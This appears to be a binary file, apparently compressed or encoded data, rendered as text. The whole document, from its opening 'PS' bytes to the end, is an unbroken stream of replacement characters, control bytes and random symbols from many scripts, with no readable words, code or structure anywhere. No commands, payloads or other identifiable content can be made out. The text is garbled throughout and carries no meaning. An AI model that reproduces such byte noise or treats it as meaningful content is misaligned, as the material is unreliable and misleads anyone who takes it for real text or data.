PS	4��.�,��ɬ�vf���� 4b�@��'p���01��y�c:JF�(5���Nb緜�lcO��h@��F�4���*;�8��p?.��N�+	6���""o0-���.5Ɣ ��AQ��M2��˪���T�o0�V��|��FT��J�>��%�0��F�^��~%;2B�7^�$4�#��"�罴#O�DO��f0b��D0mB�^s�ʢ`Gh��)=C@/�$�;�X���5��B��OR�j+��hK�G�����(4X�G��x��l�:6#�<�h��\cǀc��+C��Nu*Nf�_��N��>�&��
	�&2bɭA��&H;LL��X��@���p@�W�n!�V�w�����.=j��A <�2B��(B���g�q 4���~r*��7�H� 4�Gq������bc~�l|,��W���,ㄺ�4���nKn�zQ�1���O�k`Hy�k.FoR:q|N���tO��{�4���+�Qfb������P��Pg�7�.�:�d
���a�����Ev�tq8���~�A��X�Pn2H��@$�b(Y���J=^k���@bg}(V@� �+2�6�A��N�uO�8ф�7�"XC20��*���*2fT�acK��91)�x�I*|��,#y�v(��2�*#�2�����;)���'���43bc�T�t)�e��N,Nmլ�G���s��
��&,7��̃�>C�8�cj�٤m>>mi�=|��@�&C��S�z�Y�#U��@��E g����[��<�G^��t�J�K��'��v��7���a�t_�,���h��9F܄1��k��N=�'�Dz�8��5�9��,�R)�6vu0����g�-�P��vP*�)��/N\&=�t+	�,!�〄��
�Ã�F �QYtM(�y�'5u�)Р��#�h�V|I8��*��@	Π7�&�=�zo�Ϋ�	�$��EW��f�-�q$$�R���#N~(el�Y�-�X*�zEHd��	ۊ M<��2­��4 	�4�R�]�Y���*3Җp����\�u�b��u#L��]��{�5myC����c'Na��.yN��'�,9�{��	��
[�&>���5i"�֥0�k��0�C:�ŕ�ʃ�k}`B�i�gB�	��������P�&�����0�H?;,VM"r<swxUy 9��2K�bXh�E�A�ghPM��j,����L�
��
M�ּA&m���bH �Ǫ�<:���~2����|��L*��n��.��}
�48���ՒJ��!c+��N�<;z`�q�X���f,j���Cҵ�H/l|�J���ܪo�tΫΣi�	�!� 垠i7����7�`9���7���kBn�Z�n����؆3��y[j��K1Cz�l�Fzͷ)����a�+�]#+�v���ӝ��s�� ��b1� ў�m��7�E)�|ʼ�2'����*���Ռ�,.��M��h`oL-��yL3��H�u���Pk`�&�S
���6�5�@:��kB��b�d��� B�*u;��Sڋ|s��˛V� �m ٛ6�c�D�ȱ^!��lR��e"<���=S4C"�����2�2�w����`�2��򽽱���!=	�ģQ��+9���ǈ�b	e��ǋ�>�z�)-c엋ؽ�9�{��O4;3��F�o�b.@�� E�F����:O�Q�� #���85�cL?��pBl@�v͏(���Ė����p��>|�vR��lZ�|I	�}����>�5����B�}s��P�>V�Čr������iŬ@�����L�[�"ޕ?�ݻbP��{��3�o�=�.��n^�(�蛷c^�)��4)�ʒ7H"�'�J�1�����޾|;���.ϟ��7q�w���)d⽉:BDzO�M�������I�H��=*��7�݈��mι����rd_ܮ|	���֭X�eV��yrʍ�)K�����>{^���g�=�.s�ׅ�ѡ�)���hx��=�����|�=��]DB������~��׳W�F?�}/^/���ԫK�����?�^�O���:�i}T�㈂C>��ηo����V�,X�@���W?(d�Q@5�NYL�T`M������QH;��J2��!I'����&AE�Ti�VCI�O^Gh!���S�?���=��%�TU�VyX]u�!7�uĒ_���2�x^6Eׁ}���<0� f�0��C��ǚ�c >��`Y���V�]�Fgh��g��<;�#TPB͆>G4>N�6\r�e�r�W�v�ag]���J*sW��F��[}M�ϫ�ɇ>V�` =�N�a�Y��[m� NId��v%l���c�G��EN�T�K2-&A2�!�LS 9e[q�p�Dyѕ�>��D?:Λ�i��A$,W^�SA5b�Az��\I������[
)W�	\�c�TMinG<��g�f�e���7�Yٍ��X�i�=Q(�� �l@��;/�f�N�Պ�p�=Wq�gCr�T��M�)գF-u�80��~�a�}��#�}�����S�`�)DJH^��B�ؖ�Q \�N��|�ܐw��Z;��1������uRY_A�"Z)^X]1��.�|>�;��W�����n!���b��dJ�_REdW�1�(Q�O�;\f
1�Z�k�1���=V��x�i�Ze�=��e7��g��7(�6�s�8�&�mw�&�O���CPO�Ӵ����Y�>(�\��W�RI�VU �惉�Q�i`��&~H
����+�Фvb�ǔ"��*��?�w�|�;�N?���MCF�ǇH�1Ĭ2G�n,����ba�G��~�K^��\�x����E*��ʖ�V<��$%d�V��d���-F9B��⻬\�J���W�X�5�kM%zK�c��aFO�qٟn��?�&5�TS�@���|@YTC����L�6y���s���C�q��5�!�:$�t��+��B���+X"r�q�m&r�5��L��ܥ��PX�൲�C:RN�r-ah�{�L긼l}̊Ǌ$n	��T�QB��x������=� 3I_��RA �q�1u�P�ؾ�(EKy�\���%��+�s��<T��@5y<��0Ïʠ&et
�U=ո�f���r���|�k�PO(�(���	'����0�S� AIJQF)���"H�C�Ǩ�
�ڰ"&��d��P��y8}�Ä���L���O�?�E͏%+bZ���&�,$'?y�S}�+���E��W���v.QtDPB���"���e�R���&�m�ͨ����w��`�F��L�i[Yn�,:m�4z\�(z#�|&4�yj(:�X��O �Vw�+,
�A�y#�g8�B�&����jA�_(C)J����욤�3A�~�j�dӇҖ+��� Y�J�v2La�q#��G�%ya�񽙎r�4�UZ��IK�
Q�_@d���(�U��[����D��넂�?�X�i�6i�V�r���e@b���hvdT�^0<sA�voih�&���Po�'ӌh6��Uf4�uY� E�C��,_��q>����\���´�m�i��Lw|����ՙ�R��~䐰�%��˟�N�+���`02��7$��G��DwU�f5´F��UG�+><"�`��%����"ʩ)���$r�ƫB�����mx�I�G�̅�M�v����Y��.ZHV�q,ڳK-Ah��<(#rk����̩3��^0���*V�5io��R�%jQ�yьWY��Gi��dҊc�PW�k��t�v�N%�k�l��:^8��_��$�9�C-B�ֳ��,�#��F�p���z�#]]"lj���Q�I�	�15�%Y+��T�B$�.O�`�j��5q�K�*�~~�(DiXJR��b���n��Iº�Dr"���U���ȗldd�Y-kOf�֢�N������������!e�����~�Kp*����;e���ӴOa7���t��U�'oy��a5A���kK����_�i�-��o��|h�6C���/��>�ҳ���2�&&���D�4�5
l ��>Bk8t�o������PH�2��)	A%>S���,�؈�Q��XϷ�NL��[�F��kW�2�G�L���g��:μ9lJ�=�Q'��H|�5wCT��B)��B��Ax�q@�c]��o�o@U]���4+� ^�dw�a^��+�"���EC�J v3�7L9XL7L��.`M�#͔!"�jQ��tnQQ�k�bJ"#&�paJ /�%}_�N��a��#��N�F i�(�/!��F�e�Fv17�Y/�Y�bY�0�u2ggdum�7��x��4t���7k�&:;�H|�H�e����4�1�8fg�x����7J�S�*�@�K+j�A��^�.r��zղP�_�ez�V+�DH�A�6i_�q��R��{��bUTYS7/��$|F��'}�_G�ND�^t߸_��7;�%'� mul�qG�w�%�&	�,0��#$8�UQD�%C�K�� ��d��x);bS��LI�D;R?�a �Rõ>E�H���X�ɡIXx�fJ��xA51�]�b���Tty�ap�++(�K9#&�-��!#�UIhÄq�X���_��G�"u=�-�<[�!6vG(��L脎��|E:�/��#}+38rE 3�9��P4qX'��0��g<�Fq��"'�wQfV2C7V-ĈO�4���pod��&�\p�){�����3Z�e/�(B���̅)�����lV*���%�� ��A
gp�P(GU^)��q6���H@a��!Yh�#4��/M$`�$V��a��h
Q0�AY �%UG�"��e�!]5}��.��N�X{�bt\���S�+�1,Q�MA)�%FA���%OBD�C1{11? ,8P��ߡI��)��xo�t��y)����9o���xr;�H4�xE��eߕ+OС�&�]���/�����_ '�^(X���ғ� �)6=r�B��_��K�)�-։��2=}˷aM����!��FrCU�W)�)=r�����9���a^���|@���%L�XZ����/�,:d�G�YZ`�y�c;�UefBF?�arCw?���و9VбD�Ԉš#�Z���j�8{�����I,u�/R��T?��@��Z�i&���2y@� 2�1A�8�u�y?�g704�G����.�GLf��qBQ���fLr)��#A����~��"bs���00%h:�Y�r���#�ҟ���e/�/��bW����E_#d�[1��Y��P�9)9t�z��
k:�I��H���L�و��hr+�4*�H��*�Y�1bK�dI��;:oBFf����j�o0I�Yy�����!_��`���gB���]`[
�z\�_�!��|�>��7�6h��$rLt#����'�$R$��5O^�$�8�va�|�#ryzLc
�ԋ7�+E^�Pk7�&	ZF��{~k�adb`��!{�!d5%{MĲ'��ꙣ*��Q?�����5k��Qt����(A+��(!�����zx;��xAj�Q{��"��yt�@(ؓ8Г�07` �aT84�QX }���0F�7��Ua�&//S!u5c��A^��N��${i�QQ�*Ba@�s��k	�e��A���[�>GL+�����[�����;�1D"U�Z���󖒯+�������Jd�DLd���L�t4������Q?���>z��TA�����I�4��)����xS@>�
4z>d���I��hI��+�'���RM�{˥�1~��Z�b �b˂���/���k�a�Stf���dDŴ�?G��y�FG�xʧlk�;0h7���Z!K9�p�����~,,�:F�Ⱥ����K������kM���&�������5���@�*�R��d�ҵ���������B�[����#H
���X+=yW{v��"�Q���!�4L3�D�,����ha���7�gbl�kkH�
�:�f,�D�0L�鴧	�N
+ky�9�)��׍+�q����/",�j�l��rA�Q�uV~VԬ
	�fjf�!d6�U��<��Ns���#�V�E�˜�i˺�B������(F�W���������8x���W�S]�)Y�3(X�d|g�12�:G�y]C-��N�8�Ugz�V�akf�3M��Մ�AQ�$�H�;&j�&ٷ#��7L��c����NG��]xL�{�����O���K���p$!.��cS�tA�ɒ�a���<}�U���a2���H̉�\�7+�����̹�hf'�>*��ƥv�eR�K'�՝����Zl�S�ŝb?Б�lT�:6�ד�A0�$\�������J_|�Us�.�D�+�"���{���N�Qa.�RYb���I���s��|��+k�/ ]�72�$�.w��D9��l7}�%L�X��'�Ӱ�2�Xm��v���A=��#�L�X�?�qBX,���BQ�)uݐԦA�y�K�޳�����G�-	� �rF�f��MA��Uq��>[*��7{ܥ�F-8@hs�j<�u����a �c�a�+��^Ra��QѦ�����GL��\�$.:](_���2�!���$���ڔ���y��P/�fRE��#�����'Ԙv��Q�y�A�8��5��d���Ն�@�(�
��ݑ�92ѻ�ȝo,i���f.I@�P����l�Dtݤ���Y+�)�B�W�R��qA�q_CA�|;��`Q0gշ�^b��1 (�%&�����1L&u8�~3����\x��9���ǧһ�G!�L�����*6����$68�l�=�SH�������E��R������+��F�IRNd�C��q:�$�����'ǩ��ˁ�p���˪Jyp�K�n>�w�B�Q8������I`��R��$7۹_�X�"�8�r+��#�R7,bS��1"��v#֒�ɤq�{�W��aK4��}��~,�*��{�6����0ٓ�Sq��M<�7�'��'IfH�A3�!3�!n����;���������ۼ����t�W�JW�X4'������\�=�ե���)D
���y�@>A��r�g����̉�(�>G0 �/߾$��KB�0�B}E�=��ϟ~�n�bd������1�ᎇ��K(D�=!���}G����$�"!A>��I~�v��O���@�!�gCbҨI���g�� P�B�!ӱJ&��wO��+/��Sb�]̘-[�Ӳ�^�w8����	?��t�w81�.J8>��1aƅK~h/��Jl���ٞ�њ��F=Z�j�X��k6<{{���a�/{
����_���E%m���z�O���t�ӭC��u��}@w��;0����������Y�I���{���×{a>#���ߏ��ڧ��� �Z�y>���}�XH���y�$~��I,~��'����Ǯ%3��gw*)����(~�*�*��ꩤ���ǫp$+(a|�,ϊ�ND��$�B���˶y�Q�x8��0��̆'���'�D��1�{������Bm��L�39{N{M�=���p���|k8��Ǹ�VCnP;�;�����P;�· ����ԃ��9�l���g�{�B��w��o�Jp���2p�x.�����ˈ�`�g���H�w��!}������gĵ��r�gKzq(o���<��j��ʊ���#H���񫯼:�����S�\���By~���x&,p8I׃g#�(�B05�y��63�04�1��1�ԧ�
��5JôOM56�`ی��#���ۄ[Ȁ�|���X�&��gf�X�����)պO��tkR�S%8��ἲ;O=UӍ3ڒǀp��U����/#��-�#�A0b��%�@���I�'}n��|���B�'�6ԧ����5
ϕ�(���J���^ �
^��Z�)#kD����"�}�r��+�Q�������X�T�L�E�^��W>��7�>ϣ9	�b4��?�s5�t�mM���q��Q�#�>�XK�$���9՚�������;�	O�ޱ�4�U�`�T�%EVx|������W�������(&K^����ݠAj>�p��x�r�rцH­��?ً���oQ�'A�����~�$(b�R�$):E*6򇾖b��Ԯ$�2�D��:~�#-[�;��ţ.[��m���1��0���#�9�iO(��������<�i`�e�f�B?�!C�OO�Y�w�4��&��_�e��o43Ê���zmT>pDRA��zi���6���'2 �ށ�U�?��;��%F��A����TX��hby���"P�3_���"�0s�BC9�!^�ׇ�U�y��c
T�XE�	
8�S�4����,����pI-�����H��U�AccU�8r�����ի�!o)'A�IjjL�4�'��Ij:�Y����x!2��a�!�/�$@$�B9�M��4���Ԥ6 ~M��l%u�p1�`�z�٥z���	G-q�����0��q_��+���"�L�M
��#��s�	�2wz�$'qQ\��i�E�<�vB���'�R�8�1�+������1"���$gF�L���\"&�M�K���V�@���y�':���<��GB�S�jfMzJ��w����{��̚��I9g!�Σ|S�H�c��IU)]c�T~ͩ���q+�5PzU��.�V�تR�5 p�j̳��X���A�(y{1(O�Rw����� �������V�b��v�s,?�A��b���u7�a$�̛�+J������dl�A�N�r5(_�3Ƒ�N/��+��V��[�i0�Xߒ� �A�t���M}&��ny0�u�m����c@������fq�z���� ����� �=�p~֟//(��|!y{���6�
�R(*�~��ξ�� G�=�e��HV�r��4b�"D��
�܆�!((�� �E2�/Iu��"�D|Pyƚ���&����I��a������G�\��M�X��@�����h yUn��du��f�+��q����S��L\����������ѧRf���n6���3X��y��(�8d��힪~�b��R��
��K
�1��p�*J����19�aW)zܷ>"E��$����gaņ$��5IR��v]nA�Dr$ɦHD^����PЇ�St0��Y`���(nhc�O(1�;Z�ےSb|;dA�T��kϪ�3\V�o7�� I���f4v�̚��n����N���r�n�	W0g*(BI�P�̚y!�5G\Z�����Vy�``Q/�s+���Y��ZRт�-�����rMe�u#%I�@�yh!�Y�`��C�6��`�W��;I��e����GF�b�h�ϝxˋ��hu�#&�f��&�F�Zt/�
rG���>>A�cjO�������g����Q�I�'��'�5�!)���"�gz-Ӄ�P�@!/��39{��p� ���I��C;��������[�B��p� c�H۸�I'y���&"ʘ���07hڇm���
�	QC�Q���+�p	5���k0� �|�**���xZ,��ΰ����x��@<:��ի�$XU�mp)�ʿ�s/�H�m�?"S��z;KJ5ɻF����À�����b;|����������`2A)���P�@��j����[�%o���i���{0�/��gk�/1�lZ�b�m>,*1{����I���$\'gш"�!@��1��S�y���}�'���-�� 闢�
y����x��~x	(џ�ч���� �C�[,�2��@Ԟz��S���9�v�T�d�G|D�D�h@�zN��G1�.�7
<�A�䠲AI�N	����ih����D�A��%���?&_���ɠ���p+ry+�(F˜�yHƞ���~��cч˂�/��"�F�ځ���p9كY&qR0�C5�0�/D��Y0����G�Cy�XHJ$���s	���J���89��"�b~�CXan��Z�H�
�øH��2�#�IM=2$Bĥ�����ண�*�:�R��8�P�T��  �(��*��Z�Y�|��V��b	�i	��"G�{F���YF�2¬ˇ�BqǑ�J�c�*�M{����\�鉞�4�=��!���A����$�_K�� ��@�Ġ��A�+Hi�-�r!�
1����؈̌E�[ʤ���P��-<b7�bD�k�͚�2>�8yE�F;F��Q�0) � �~C�����O)�`�=�I��>�����x��E�H�����gѹ����h˞����"@��|����@
��#�A�ȉqRϵ�S�T�x�nyK��f�J1xG�S,$Y�%�&��<�cs�)x��������4���+?����*Y����*V�ŉ�8QDvSD��p��V�D}�{D��I�ࠞZM^)+c1�Y*�|p�Q�ۜ< �Q�.X��!�t �D�'P��0����z�V�@����C�"w�v�s�x�"�
{p�*�
5M���vZ�����I��Cpq��zK��R}���̪���0,����+��?�`T��$y�	��C���pP�H������B*���U����U��lH�k���ф;{���Z���\��� "I��J�ᠦ�% �Ki�� ���dVt�}&QB\�I%C���b��QN�9=1��Ԓ�d��r�y�0�a,��{1�|��b��TBg�ֻ���	��!G�R�R@�O�\��զ��TӰ3�Xt�&%��_ʒ�0�6�9L�a�(�����*U�͙}<�]�%���6��L@(QƐ�6�8�-��y��� Z�]!Z���8k�� �U�UR��\�ҍ	zEX	δ;@��]�ˍ}�{�%�x�/�/cY�8l�{��mK�U0����
{�&Pr)J !���[}X �M�*KlL�k��i0�i"��\Y��}����ī��O��	_
_yF����E��{������Ԫ�0U}( V;���Z���9H���-�ڠU����%�X���啥1��-+A���h�Ȳ�"���~���Z����P� R����S;�Y��#������r_����h���)�uJ4\s�95y���i��p��ƽi���%s,E�T��y:����4
ґ'��%ay��P��5�dӇ��eP�¸�(p�1�6$e�����Ao��6ØD�ȩ�p�1񂖁�k.Z$����wx�� � �Q�� ��j�M��� �Z�/讠T;�b�4)>���������	т �eż2���`r�m��/�"%X����$���U��J#(���&�����Rv	��(ԁ��}G��hf�1;�X��˿��|h�Ɓ2�
�(Y-.������
�a!�g�]�;�)��E>�-�z�7���-:A�U�f�}�$Џ_���l�`�aZɇ0�Q4�MLc�Uc5��.HJ���]�%��]�+������'�߇㜿yN������	����yX˲T���`؈�Kށ3����#�q41��Ֆ��<��N�'(��"`
B����pʖP�1����ܓ�3I���Ex𩡆lg�	b��]�!�=��jĩj���f_:��$ޣ7��2�p����"�UI�j��a��(������bg{���3��_��d(��{�a��nQ�6�]2�LćӘ�I.����:���(���ɉ�؀�0��x� ��.��ӄ(g���SeĹ�y>�Gv���V�0�$�A�&2Zޓ��Ax�s�f���e�j����]�a>�%�#���]Z� �vpk{b���:�P�qo	
J2{ƽh����n���`�~L���%(�����k h��U ��k�٥�1>��$����[�H�֪���A!���m��*aJ�ʉ�&G�B��L+1�p�P^5��R�0���F��>r���(�᾽X6��^�+X�H��Ii���\7m�6��,l2������:!�Y�^�5W2}��o[wZ��8O�Ѓ8N����4��$���������]�T�Dw����yQjZ�g<\8q�kk�Xԟ�П��O����q�@���1�����d"T���h	��
��"t�9	֦ʁ@��l$��S�V��Vk��A��ı?��?$�=����#�&�H��H�� i�1:�����c���sO�T��(�rg3�`0��9�;�7ǨOwb2��� "��0��֋�-z؁�5��Bx8t���E�͇x�ҕ������,D�1�y�ph.Y	h���˱ƙ��Ä�x���I0w|�����<
���0>���n���W��fs�	oᗽ4����-=��L1��/�/��ǀ��ᒎ"|]d�HMN�t����OAJI^����|��x���	ꋨ�Dx;�a��?����7^H}Z9�._Bz������L�.�wC�x�f��Go�A�ٳ�/i��6�.����=�|��z5+֪��(�Ȉ!CR�7��H��>���#ŲfA���z���O^<!�n�#�X��A�i���|F������Pv��tp�{�vxn
��ή��g$"������2_�����]6�ͮ�x�ukלϠ�q���";�K�8��ȋ�M/�3G%��w�/�����8Hq�¥�M�]����v�1A	��I4�A%D�I�YQRZe���|�OX	�N��%�_��N��7�xDi��x�KH-e�TP��=���D=UiEdWV�s�;��Z`P���eEHREWb�I�y�=^�3T3���?!f�a�%��H�D�O�$qf����f����?� a�;�t�?�ڧt����m2��;�I�C�nF�cp�q]q�p��r}���qF��sZ�OPg]�e�G�ޚ^g�#�@��OB�0D���vb��$fjFH5� ��|1 �X,�v��I�Ր���S>%�x�}��o>�0v�L����P��>>�cROa�U��\��X�mY`����UPDQҥ�[wQ$-=O��M�ݣ�c�%�<���<�
E�c��&�H�*�kV$��q}�Ƨq"�>/�d)�xZ�[>�a��g�Zjg�9W語��Ov��X[GE��x�WG��z��T�G�68S���#MrB��Hg�V��;Ժ��Ғ�2^m��+���cC��.�4�c�_����<��2M�{�~�L���'&Q�>+���=J��^L�DRY]Ed�>̻xf�$q]h�+�YS|aƸ��DAL�c�P��t�݆� :�e��S0�Y����vΝ)��`0�M�Τ�YF���0U3��Ԫ�Tٯj��Tw�GV� ���%��m#��GG8RAxȤ!WR��p7�Ġ�dA!�A"R%��c(b��=ben]-Qfpb��l� �J"α�/�Ø�A	<9�L/���14!QfZ�Qe)N�QSn7�!�+6����u�X�\v![4�<u�v1�P>�7�(KY�ݛJ�$��N�9�LE�jFO@�G>��(�jΑ���4���R��O��'�E�}�,�g�� n8X��6���O G���[q��
=� �n�9�_(c'�K-����D�%�qI���nl��~��Y�1�rR����AL�H�&��̝?(�!o��%%'7���E)^.Ȓ����h`�+#��х���J�����B���F)�<����j��fw<�*�E�L�@���@$��禞�fK���f�>�J9��;��'R�"5z�P�o��ÔO��P!p�V�i8Uyl�	�-'r����"��.kU��֥�#Z�	��<5!�	i�9���
`����v%V0,��:&^�t��;YЕ%���+���Y���^oRV�dH�/*��{��0�1�+�_�5����%qY� ��X�aYPA7�ٕ%p IHPd���G�MS/���L29��,���&6���%�󾣾fQ��)a;J�#vL3�e6�����S|
jZ�)0|5��,"(���b���:ȏ]VD#��	���"��+��q�>�嬕`h�"aQ��'�����ى	K#��#|��b!߉���QԬe�΀�t�3e�t�e��a�ݿ��ڤ E�W���~ /d�\!�RA`c9���!�#�W���c���A&3�|�C����z��x�e��>����U]�*Z�C�D�Oޚu����R���z�3�|�j�![���$(x-B_-�,a����z�����D��k�L�:2�� �� Hd٢�cLd��r"c������d���x��-�l��c�La'��gfic�J�=�;����!%�6p
��C���$��%
_C�[9Z(,��V���n��zHI#�wd�C���b���R�,[=��]�]&3O�Ml��'A>M:���E6�Ɍ�d7�V�H��XI�}�ᠩ��UN�ƅd��tI1PEO�d��Y���a��b��ɰ��X2)i7Ɍ����Ⱥ-�v;��uw��b��Y��B�뚽������BQ�i�=j��v �|�T���)S�QGp�+�ć	�> &!�L���#b;�����R�Cr�Y��z��uw)��e��)�$�'�A2V����3����g:`SK���O�UZ�+����C���w�+�8j餓B��3�X�$I�Ȇ�y��"�~�{��,=O������[�+jweU�2(z�t�3��v\:)ޟ<��;��Mɘ��S٭��y�}�u�f�N�D_�CC�N�u�Rx�G�IidAc}K�XHfd���,VNV��Hc=�� ���!��C�Q�����(FO����G�u�d
u����� =�u��u���\��^Dd\�<��Y�l�I�d�i���_����K���v�	I�R\d����}�e����ƙ����wX�D背Y<�L� ����Ab�];E۴9Q!]b$*�gM"OtMA�#>a4҂�����ߙ��E#�к~�Yhٸt�����P�Ř��Ȩؒ|�J�_��W�G�Ř 9�a��_�T���K�Oo���t���C> L��u���U92��d��ŗ����5��\u���Y�b��)�Xν���]]��<AL�\�S�D�����R��I~��N��e���Ș"��gј �L:�"���$��شu�"�d����\YY��ֺ�n�X@ӸTH����@pN������e��H�D]Ed��D�0�b$�E�� �òE��F�1�ehJ�p�k��a����r���)�L<�#y!���uU,G�e��E�Zx�9�a�D���[�Dw�Z��m��Y��A<D������쒡q�^}��% =Eb$jdb[i�&Z%2�&Y'RR�M�FR��M�����h����T�@$Z�-�H@�I���%��bi$�/�V ��L@S��H��N�!�L��\b��ǯ��|��wU��ty9�K�D9pDoK�^|��WWb}�%Z���$�E�O�O�Ơ��^���aHZX�.��0=J�LIK�S���Y@A-e��h�ry����J�de՟���F`;e�f]�Jv"�Iқb�`�ē�u�L*�IlD�PH��_f hlH�O������R��2	�����������X�3����Df�U��)�0O�y�χ���|��l��}���	t��d\���l0
�����B�TpAF�G��,�E�'clL�h�ApJ��$P�(��>h�h��"�^G�V��E��u���md(�I�ݛd�(ڨ��M"�������N��F/q���!wL��B�MX�H;YY��?���F��N"�鉬��6���T���L!�^d�I��']~�ed��%Z�8F�Ģb�y���	 ���$e��Ti���	{�� ��G�P�O)�R	H����mļ���`ԇ���x��ѮH�!Z��Eэb[�����]��]�����L�K<1���쵕]�[kN��V�m0����ju�{Af^DfhF_J�� �`��/�c�+a���l���lF<����_hA`�m��Gʌh��ɵ��x>�m�W�짥��JaG J�F���opm��u�Mj'n\�W^�wߜ��5�J�z�l�.>���	���L�|��rA����C�W�&_YH�>� �����	A��m� ��iR��a�'��H�^M�lUʬ�)��EA���GC<w�G�Y$���N_�M$��2��D�V/@�NbЋ�:F��������p��D��˖��bnll�y�CU�m��R���x|��(	�������Կ��A�F�T�fTɆCR��K3qQ����H�j�,�c�J�Fٺ�2�j٭H����E�"�&G�d��� �D���K<	ph�p���͝�SPnO���b���2���1b�}+=�s΄�hA�MFw�ޭ��h)ҊQFL`0~���F]�������Ɉ��×�)nt�JU������YhoĮծ_�8Ib6ރ�E�pg�P
9�+���w�%���JY��^�a�k�� �de��;��JF�HJWit��e1�Vo���Iғ�YY������*6d
j�U�E�*�0��>��u�l�Eb<mk<߱�8��c%���e�1Q�.�<���:�X\��L�����$�'���,'�2΄&�W��eL��(��6n|�F	H=�Ga��p�,�}<�M����q�*E���������S���!���_��fek�X�����*#V�l.5)S���l�jy�~�w��D��ю��b�2�c"��b`�[��s�l�L`D%i�I��(R?#�����m�n(��D��d�0�����Z�v���Ɉ~z�ckp~W|���0L΃,�i���壃B^�T��P�����m��N�CS���)�_,�����V��'6bܙ]�7O�J�=d��E��3��Q�Y1+����pЏ�	��k�xmȿ5M��2��Ds��3s��/�	_󵰺ོ�]Rs��h%KdH�@���N!�#�����}���%7��Ȉt^"t�|e��Bp�~W��CI)$����!�I�E0#^5�hhZ~�,�<� H����l�f%�9"3��Ĺ+q�V��Ty�����JJ�����=n����4��T�>,��_�tm+m��d�@m�|�^���+֯巊����z�j
��a�3�Wte��&PW���D�� �%�b�GPLM��~>B�Oc�����e��)�kJ|���A��т��]5�T|�m[���0� �ʾ�H��i���RQ`ۡ�<����8�H^�I.��A��o��C��CtΊL�=����@Ǚ��:��C�Hfb�f����[�L�y������`�������yw�֙��w���5�~����'B���O��ô��e�v��Eg'����1e���G�gh3_��6���a�<��03�m$��,�������?�0.{���4�*�r�h���4o�Ũ�ʃ�?M���Nĳ[�*�;7�59�G�Q�n��Ի<�t��]o@��L�Ȼ��ڿ��}t� ��;��ɻo�P���w>�	ɐI��`�Iצ>�
#Nxe�pkі2y,&�!��PJ�g~�NJ�%���[�k�N�9ɔ�2l�>T�����4JX�6z�[�$ʭ��p͒�yH���I���B����%����?���F�~����GJcO eҢ�PK�R��g�=Đc��3��V5��	�۽��Ӻe_�{ȸX�}m�5:�Hf�@��'$�>�Ir��{c�����|����h�������`>���]42��y����q�Ï�181��{#�̗��P�'�}�cʋ(���gD�;�8��x�C�|���{��eK}v���W_y�h�R%�yQ����<~+̯�_%����=yHfʛ"Or�e˓o@����e�?�� M�2gѐ�ܻg W��PO�\��a߳͐��8�{�]�9qk�g�s�6���^c��Q��9mz|�g`_��Y���'����㿓7�%�FzI-�ǘO�@��=H$�B����?��Cȣ�6��(�P+|���x����2�鿉�'�&��B��:)?����"��
����*���z����rIx�&�zRή(��a�'��g�����0~�1~��0�\��3�4��4y8��)�2Cs��n�l���,�M�S������O>�=�6Î�1e��;؄���|l��Kx���,}����H�����[Ͼ����@l����?buU�=	l�"
M�#�L�Ȧ�3i�@4h�cV���r�%JM2���6�h��(Zh�#���ף�2ɩ��j�|h��¬j��+��
S1��G���H�Ň�"v��)��-�L
�b"�49�M���0PAmT� 6�T�{@Y��7��<֤R9��LvO�@����� ��rN��'�-%|4����Yս�Tu�=���V_�zU�n%�}��/֔�f�#e%$עe��}�sZ,����H���zg%!˚XQ��顆�VH�� I�E3.�H��c*쭌�1����sL�b	Ӗ<?�FOV��P�(�B�J.����9L0���1#Hv���Q�B���
�O.��TS��,�wy6�U�.SU�O��գgj���,|��4�4�M����P�������6�;�hN�UU�K�֢n������ �AxRb wI�,Qiͷ�	���(ZBjr �!%���5�=K^v�]��(�l�n�2I��p�(CQ�I����Ko8(aT��9�l�^V���p�!4�e�'�W�� %~�e0��Rs�4��xi0BzG�f���E�
b�^r�<��=偙�㪱�
#rt���p�H��P�8(�Lfȁ���4�moe��]�?@��O�"@�@E���/�@Q���
S�U.t�H$�#\�j�8 q�nQ(����s�8�G�R� >�?�Qz���HNr1@���\�*cY	>�)��#_���k���LD)F�P��K���t���e-�U���3���~�q���3�}'�Yx��;�c���$�v�`��cޞ2(3�
f��F̀�8~OS��q��*�p�B/"�c�>�akH���,��P����\V�)Dm�M�Ba�![��`	UBN)�����Af.<�kҐ��\���~��JhA��Q�
�B�Q^G��U���X$%��b�:yv���`��}��UP��H�R�±=��GS��҇�t&���+lR�]s������=�3z<����<}M>����hR����h�R!l�5cJ�A�₮,��ZL(���)�lUy���Iq��W�����om�Zk>��M�T�P���G�
�Pi� j;��h�Ɓ�(`mJފ��r��J5�ؕ��`t�#�x���Pi��a��s��,/I��@�[+H�����
����6V:e(=��+Ѐ���[S��އk�S��Z�5��89��mub������qc�|�Ob�[�)3�{�%H��s�LJ=��i]�~�������_Py�E���)`c�[�L��!�Q�
C ��	�*�S�Z�����ŵ����}�6'�V� ۺ�	1Y6E�@w�0>h&a*��B���1=���Ɯ�U��K��M��rNfhMÖĬ��(�Z2K�c��*)Ԭ���lS�8�d�˂�.��g9�K�bB���:CK�B�$�������SL�A-��Q���K��A���!c�!M�Ie��&M2�׾�K��7Xz�y'�Ih���3ˢ���PŇ])mLLzd|-C�p��iyZ�����rS+�t,7%��9s��f�,ϴ8�<:�uͧ��8�T6�Ъ�t�vMUL�h����U���M���h�d�ޕ��s(�)<:ޒ�����r��%.wO���x
*ŵ���Q!%����HZ��u���5�G"��HC�u\Jh�4L�iU��a�B�nUܪ��|�$Y��LT�x�NX��ĝ��r����ä^u��a��z�c�y�A�SK�Q>�VX���|���5ة��U[y�U'�A	�P��Ƈdǩ�sjv�ל�5ϗ1ŕ��t���z�S|THϝGݝ�^��njhW�r*��l(	ǻ`�\B,�j#��'@"#�K'�*80+�)4�M�HX� �F��bР��er�J*��R���>�H-0"�8e��J̉�#vT�9fG�0�a1ZC풎%X�׾�,b����/*~/ֈn��/S��ڂ/�vj��b�ܥ����Ēb���xM��K��������E�ڮ���%��,�P�@�˴�������L$TI%��Lo��$*� �Dn MO�,�� ��>+�֪l"B&���<B�E'�k\�B��d�g��F��sj�Z�%�)�+0��`
k���`V���"����B�NM����o�f�r����"ָP�b���E���F����֐��.*nl,�h�t���Ps�M�<�^�������ܸ�%(%-�� �������Ä�^2��̌�k*f��Bp��_�b�@����� 
"[P��+l$j#�"Q��d[�DB�j���ي���J־"!]r"b[d�`jϰ�1��,,0�HԆ�1|*!Sد��b�~n��
